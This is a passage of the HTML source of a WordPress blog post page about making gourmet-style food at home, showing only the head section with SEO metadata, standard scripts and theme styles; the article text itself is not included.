

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/
body_size: 23528
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ideas For Making Your Own Gourmet Style Food At Home - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Karla Urwitz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/","url":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/","name":"Ideas For Making Your Own Gourmet Style Food At Home - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569.jpg","datePublished":"2020-09-16T19:24:28+00:00","dateModified":"2020-09-16T19:24:33+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933"},"breadcrumb":{"@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2020/09/pexels-daria-shevtsova-704569.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/ideas-for-making-your-own-gourmet-style-food-at-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Ideas For Making Your Own Gourmet Style Food At Home"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933","name":"Karla Urwitz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","caption":"Karla Urwitz"},"description":"As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.","sameAs":["https://www.bktravel.com","https://facebook.com/bwktravel","instagram.com/bwktravel_","https://x.com/karlabond"],"url":"https://bondwithkarla.com/author/karla-bond/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
